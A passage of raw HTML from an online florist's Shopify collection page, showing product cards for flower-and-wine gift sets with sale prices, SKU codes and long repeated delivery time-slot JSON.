    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Not Available</span>'></li>
            </ul>
          </div>
          
<div class="bottom-area">
              <div class="collection-earliest-delivery-schedule" data-earliest-delivery-schedule="Earliest Delivery:"></div>
            </div></div><div class="card__badge top left"><span id="Badge-template--17516650856627__product-grid-8016612720819" class="badge badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">Sale</span></div>

      </div>
    </div>
  </div>
                </li>
                



              
                
                  

                  
                <li data-product-id="7882059874483" delivery_schedule_json = '{
                "date_exclusions" : ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
                "time_slots" : [{"admin_title":"A. Monday 9am - 1pm A Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":1,"time_from":"2024-05-20T01:00:00Z","time_to":"2024-05-20T05:00:00Z"},{"admin_title":"B. Monday 2pm - 6pm B Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T06:00:00Z","time_to":"2024-05-20T10:00:00Z"},{"admin_title":"C. Monday 7pm - 10pm C Zone","cutoff_time":"2024-05-20T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T11:00:00Z","time_to":"2024-05-20T14:00:00Z"},{"admin_title":"D. Tuesday 9am - 1pm A Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":1,"time_from":"2024-05-28T01:00:00Z","time_to":"2024-05-28T05:00:00Z"},{"admin_title":"E. Tuesday 2pm - 6pm B Zone","cutoff_time":"2024-05-28T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T06:00:00Z","time_to":"2024-05-28T10:00:00Z"},{"admin_title":"F. Tuesday 7pm - 10pm C Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T11:00:00Z","time_to":"2024-05-28T14:00:00Z"},{"admin_title":"G. Wednesday 9am - 1pm A Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":1,"time_from":"2024-05-22T01:00:00Z","time_to":"2024-05-22T05:00:00Z"},{"admin_title":"H. Wednesday 2pm - 6pm B Zone","cutoff_time":"2024-05-22T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T06:00:00Z","time_to":"2024-05-22T10:00:00Z"},{"admin_title":"I. Wednesday 7pm - 10pm C Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T11:00:00Z","time_to":"2024-05-22T14:00:00Z"},{"admin_title":"J. Thursday 9am - 1pm A Zone","cutoff_time":"2024-05-23T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":1,"time_from":"2024-05-23T01:00:00Z","time_to":"2024-05-23T05:00:00Z"},{"admin_title":"K. Thursday 2pm - 6pm B Zone","cutoff_time":"2024-07-18T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T06:00:00Z","time_to":"2024-05-23T10:00:00Z"},{"admin_title":"L. Thursday 7pm - 10pm C Zone","cutoff_time":"2024-07-18T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T11:00:00Z","time_to":"2024-05-23T14:00:00Z"},{"admin_title":"M. Friday 9am - 1pm A Zone","cutoff_time":"2024-05-24T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":1,"time_from":"2024-05-24T01:00:00Z","time_to":"2024-05-24T05:00:00Z"},{"admin_title":"N. Friday 2pm - 6pm B Zone","cutoff_time":"2024-05-24T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T06:00:00Z","time_to":"2024-05-24T10:00:00Z"},{"admin_title":"O. Friday 7pm - 10pm C Zone","cutoff_time":"2024-05-24T08:30:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T11:00:00Z","time_to":"2024-05-24T14:00:00Z"},{"admin_title":"P. Saturday 9am - 1pm A Zone","cutoff_time":"2024-05-25T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":1,"time_from":"2024-05-25T01:00:00Z","time_to":"2024-05-25T05:00:00Z"},{"admin_title":"Q. Saturday 2pm - 6pm B Zone","cutoff_time":"2024-05-18T02:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":0,"time_from":"2024-05-18T06:00:00Z","time_to":"2024-05-18T10:00:00Z"},{"admin_title":"R. Sunday 9am - 1pm A Zone","cutoff_time":"2024-05-26T08:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T01:00:00Z","time_to":"2024-05-26T05:00:00Z"},{"admin_title":"S. Sunday 2pm - 6pm B Zone","cutoff_time":"2024-05-26T15:59:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T06:00:00Z","time_to":"2024-05-26T10:00:00Z"}]
            }'
                  class="grid__item collection_item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 10;"
                  
                >
                  
                  
                  

<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-rating.css?v=157771854592137137841722856584" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-volume-pricing.css?v=56284703641257077881722856584" rel="stylesheet" type="text/css" media="all" />
<div
    class="card-wrapper product-card-wrapper underline-links-hover"
    data-product-card
    data-delivery-schedule='{
    "timeslots":[{
        "id": 62571774131,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T01:00:00Z",
        "time_to": "2024-05-20T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 27311964339,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T06:00:00Z",
        "time_to": "2024-05-20T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 59967996083,
        "cutoff_time": "2024-05-20T09:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T11:00:00Z",
        "time_to": "2024-05-20T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 56106320051,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T01:00:00Z",
        "time_to": "2024-05-28T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59975893171,
        "cutoff_time": "2024-05-28T04:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T06:00:00Z",
        "time_to": "2024-05-28T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571380915,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T11:00:00Z",
        "time_to": "2024-05-28T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976188083,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T01:00:00Z",
        "time_to": "2024-05-22T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62317592755,
        "cutoff_time": "2024-05-22T04:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T06:00:00Z",
        "time_to": "2024-05-22T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571511987,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T11:00:00Z",
        "time_to": "2024-05-22T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976319155,
        "cutoff_time": "2024-05-23T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T01:00:00Z",
        "time_to": "2024-05-23T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59976351923,
        "cutoff_time": "2024-07-18T04:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T06:00:00Z",
        "time_to": "2024-05-23T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571708595,
        "cutoff_time": "2024-07-18T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T11:00:00Z",
        "time_to": "2024-05-23T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 60241739955,
        "cutoff_time": "2024-05-24T09:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T01:00:00Z",
        "time_to": "2024-05-24T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 60241707187,
        "cutoff_time": "2024-05-24T04:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T06:00:00Z",
        "time_to": "2024-05-24T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 61056319667,
        "cutoff_time": "2024-05-24T08:30:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T11:00:00Z",
        "time_to": "2024-05-24T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 62572069043,
        "cutoff_time": "2024-05-25T09:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-25T01:00:00Z",
        "time_to": "2024-05-25T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572134579,
        "cutoff_time": "2024-05-18T02:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-18T06:00:00Z",
        "time_to": "2024-05-18T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62572167347,
        "cutoff_time": "2024-05-26T08:00:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T01:00:00Z",
        "time_to": "2024-05-26T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572265651,
        "cutoff_time": "2024-05-26T15:59:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T06:00:00Z",
        "time_to": "2024-05-26T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "timeSlotOverride":[{
        "id": 94538039475,
        "cutoff_time": "2025-12-31T08:00:00Z",
        "time_from": "2026-01-01T01:00:00Z",
        "time_to": "2026-01-01T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164728111283,
        "cutoff_time": "2026-12-24T08:00:00Z",
        "time_from": "2026-12-25T01:00:00Z",
        "time_to": "2026-12-25T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90332922035,
        "cutoff_time": "2026-02-05T09:00:00Z",
        "time_from": "2026-02-06T01:00:00Z",
        "time_to": "2026-02-06T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333479091,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-06T11:00:00Z",
        "time_to": "2026-02-06T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333642931,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-07T11:00:00Z",
        "time_to": "2026-02-07T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333184179,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-07T01:00:00Z",
        "time_to": "2026-02-07T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164715692211,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-08T01:00:00Z",
        "time_to": "2026-02-08T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717199539,
        "cutoff_time": "2026-02-08T04:00:00Z",
        "time_from": "2026-02-09T01:00:00Z",
        "time_to": "2026-02-09T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717232307,
        "cutoff_time": "2026-02-09T04:00:00Z",
        "time_from": "2026-02-09T11:00:00Z",
        "time_to": "2026-02-09T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333610163,
        "cutoff_time": "2026-02-10T04:00:00Z",
        "time_from": "2026-02-10T11:00:00Z",
        "time_to": "2026-02-10T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333020339,
        "cutoff_time": "2026-02-09T09:00:00Z",
        "time_from": "2026-02-10T01:00:00Z",
        "time_to": "2026-02-10T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333085875,
        "cutoff_time": "2026-02-10T09:00:00Z",
        "time_from": "2026-02-11T01:00:00Z",
        "time_to": "2026-02-11T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333577395,
        "cutoff_time": "2026-02-11T04:00:00Z",
        "time_from": "2026-02-11T11:00:00Z",
        "time_to": "2026-02-11T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333839539,
        "cutoff_time": "2026-02-11T09:00:00Z",
        "time_from": "2026-02-12T01:00:00Z",
        "time_to": "2026-02-12T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334167219,
        "cutoff_time": "2026-02-12T04:00:00Z",
        "time_from": "2026-02-12T11:00:00Z",
        "time_to": "2026-02-12T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333282483,
        "cutoff_time": "2026-02-15T09:00:00Z",
        "time_from": "2026-02-16T01:00:00Z",
        "time_to": "2026-02-16T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333249715,
        "cutoff_time": "2026-02-14T09:00:00Z",
        "time_from": "2026-02-15T01:00:00Z",
        "time_to": "2026-02-15T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333937843,
        "cutoff_time": "2026-02-13T09:00:00Z",
        "time_from": "2026-02-14T01:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333872307,
        "cutoff_time": "2026-02-12T09:00:00Z",
        "time_from": "2026-02-13T01:00:00Z",
        "time_to": "2026-02-13T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334232755,
        "cutoff_time": "2026-02-14T04:00:00Z",
        "time_from": "2026-02-14T11:00:00Z",
        "time_to": "2026-02-14T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90334199987,
        "cutoff_time": "2026-02-13T04:00:00Z",
        "time_from": "2026-02-13T11:00:00Z",
        "time_to": "2026-02-13T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 164720148659,
        "cutoff_time": "2026-02-14T02:30:00Z",
        "time_from": "2026-02-14T06:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "dateExclusions": ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
    "earliestDeliveryDate": null
}'>
    <div class="card card--card
         card--media
         color-background-2 gradient
        
        
        
        " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
                
              <img
                srcset="//www.fareastflora.com/cdn/shop/files/WG02.jpg?v=1716473121&width=165 165w,//www.fareastflora.com/cdn/shop/files/WG02.jpg?v=1716473121&width=295 295w,//www.fareastflora.com/cdn/shop/files/WG02.jpg?v=1716473121&width=360 360w,//www.fareastflora.com/cdn/shop/files/WG02.jpg?v=1716473121&width=533 533w,//www.fareastflora.com/cdn/shop/files/WG02.jpg?v=1716473121 640w
                "
                src="//www.fareastflora.com/cdn/shop/files/WG02.jpg?v=1716473121&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Divine Gold - JP. Chenet Muscat Chardonnay x Flowers Gift Set"
                class="motion-reduce"
                
                loading="lazy"
                
                width="640"
                height="640"
                
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h2
              class="card__heading"
              >
              <a
                href="/collections/horoscope-gift-guide/products/divine-gold-jp-chenet-muscat-chardonnay-x-flowers-gift-set"
                id="StandardCardNoMediaLink-template--17516650856627__product-grid-7882059874483"
                class="full-unstyled-link product-card-name "
                aria-labelledby="StandardCardNoMediaLink-template--17516650856627__product-grid-7882059874483 NoMediaStandardBadge-template--17516650856627__product-grid-7882059874483">
                Divine Gold - JP. Chenet Muscat Chardonnay x Flowers Gift Set
              </a>
            </h2>
          </div>
          <div class="card__badge top left">
            <ul class="product_badges" id="product_badges-template--17516650856627__product-grid"><li id="NoMediaStandardBadge-template--17516650856627__product-grid-7882059874483" class="badgee badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">
                  
                  15% Off
                </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information custom-card_info">
          <div class="side-by-side grid grid--2-col-tablet-down grid--2-col-desktop">
            <div class="left-div grid__item ">
              
              <p
                class="custom_heading_style custom_heading_style_heading card__heading h5"
                
                id="title-template--17516650856627__product-grid-7882059874483"
                
                title="Divine Gold - JP. Chenet Muscat Chardonnay x Flowers Gift Set">
                <a
                  href="/products/divine-gold-jp-chenet-muscat-chardonnay-x-flowers-gift-set"
                  id="CardLink-template--17516650856627__product-grid-7882059874483"
                  class="full-unstyled-link card-product-name"
                  aria-labelledby="CardLink-template--17516650856627__product-grid-7882059874483 Badge-template--17516650856627__product-grid-7882059874483">
                  Divine Gold - JP. Chenet Muscat Chardonnay x Flowers Gift Set
                  <div class="var_sku caption-with-letter-spacing light">
                    
                      WG02-D
                    
                    
                  </div>
                </a>
              </p>

              <span class="visually-hidden">SKU</span>
              <div class="var_sku caption-with-letter-spacing light"></div>
              
</div>
            <div class="right-div grid__item ">
              

<div
  class="
    price
    8990 ?? 7642
  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          $76.42
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $89.90
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $76.42
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
</div>

<span class="caption">Incl. Tax</span>
            </div>
          </div>

          <div class="card-information modified-card-info
              
               border-top
              
               ">
            <span class="caption-large light"></span><ul class="custom-unit">
              
<li
                class="product-availability"
                data-content-available='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Available</span>'
                data-content-unavailable='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Not Available</span>'></li>
            </ul>
          </div>
          
<div class="bottom-area">
              <div class="collection-earliest-delivery-schedule" data-earliest-delivery-schedule="Earliest Delivery:"></div>
            </div></div><div class="card__badge top left"><span id="Badge-template--17516650856627__product-grid-7882059874483" class="badge badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">Sale</span></div>

      </div>
    </div>
  </div>
                </li>
                



              
                
                  

                  
                <li data-product-id="7882013671603" delivery_schedule_json = '{
                "date_exclusions" : ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
                "time_slots" : [{"admin_title":"A. Monday 9am - 1pm A Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":1,"time_from":"2024-05-20T01:00:00Z","time_to":"2024-05-20T05:00:00Z"},{"admin_title":"B. Monday 2pm - 6pm B Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T06:00:00Z","time_to":"2024-05-20T10:00:00Z"},{"admin_title":"C. Monday 7pm - 10pm C Zone","cutoff_time":"2024-05-20T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T11:00:00Z","time_to":"2024-05-20T14:00:00Z"},{"admin_title":"D. Tuesday 9am - 1pm A Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":1,"time_from":"2024-05-28T01:00:00Z","time_to":"2024-05-28T05:00:00Z"},{"admin_title":"E. Tuesday 2pm - 6pm B Zone","cutoff_time":"2024-05-28T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T06:00:00Z","time_to":"2024-05-28T10:00:00Z"},{"admin_title":"F. Tuesday 7pm - 10pm C Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T11:00:00Z","time_to":"2024-05-28T14:00:00Z"},{"admin_title":"G. Wednesday 9am - 1pm A Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":1,"time_from":"2024-05-22T01:00:00Z","time_to":"2024-05-22T05:00:00Z"},{"admin_title":"H. Wednesday 2pm - 6pm B Zone","cutoff_time":"2024-05-22T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T06:00:00Z","time_to":"2024-05-22T10:00:00Z"},{"admin_title":"I. Wednesday 7pm - 10pm C Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T11:00:00Z","time_to":"2024-05-22T14:00:00Z"},{"admin_title":"J. Thursday 9am - 1pm A Zone","cutoff_time":"2024-05-23T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":1,"time_from":"2024-05-23T01:00:00Z","time_to":"2024-05-23T05:00:00Z"},{"admin_title":"K. Thursday 2pm - 6pm B Zone","cutoff_time":"2024-07-18T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T06:00:00Z","time_to":"2024-05-23T10:00:00Z"},{"admin_title":"L. Thursday 7pm - 10pm C Zone","cutoff_time":"2024-07-18T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T11:00:00Z","time_to":"2024-05-23T14:00:00Z"},{"admin_title":"M. Friday 9am - 1pm A Zone","cutoff_time":"2024-05-24T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":1,"time_from":"2024-05-24T01:00:00Z","time_to":"2024-05-24T05:00:00Z"},{"admin_title":"N. Friday 2pm - 6pm B Zone","cutoff_time":"2024-05-24T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T06:00:00Z","time_to":"2024-05-24T10:00:00Z"},{"admin_title":"O. Friday 7pm - 10pm C Zone","cutoff_time":"2024-05-24T08:30:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T11:00:00Z","time_to":"2024-05-24T14:00:00Z"},{"admin_title":"P. Saturday 9am - 1pm A Zone","cutoff_time":"2024-05-25T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":1,"time_from":"2024-05-25T01:00:00Z","time_to":"2024-05-25T05:00:00Z"},{"admin_title":"Q. Saturday 2pm - 6pm B Zone","cutoff_time":"2024-05-18T02:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":0,"time_from":"2024-05-18T06:00:00Z","time_to":"2024-05-18T10:00:00Z"},{"admin_title":"R. Sunday 9am - 1pm A Zone","cutoff_time":"2024-05-26T08:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T01:00:00Z","time_to":"2024-05-26T05:00:00Z"},{"admin_title":"S. Sunday 2pm - 6pm B Zone","cutoff_time":"2024-05-26T15:59:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T06:00:00Z","time_to":"2024-05-26T10:00:00Z"}]
            }'
                  class="grid__item collection_item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 11;"
                  
                >
                  
                  
                  

<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-rating.css?v=157771854592137137841722856584" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-volume-pricing.css?v=56284703641257077881722856584" rel="stylesheet" type="text/css" media="all" />
<div
    class="card-wrapper product-card-wrapper underline-links-hover"
    data-product-card
    data-delivery-schedule='{
    "timeslots":[{
        "id": 62571774131,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T01:00:00Z",
        "time_to": "2024-05-20T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 27311964339,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T06:00:00Z",
        "time_to": "2024-05-20T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 59967996083,
        "cutoff_time": "2024-05-20T09:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T11:00:00Z",
        "time_to": "2024-05-20T14:00:00Z",
        "process_days": 0,
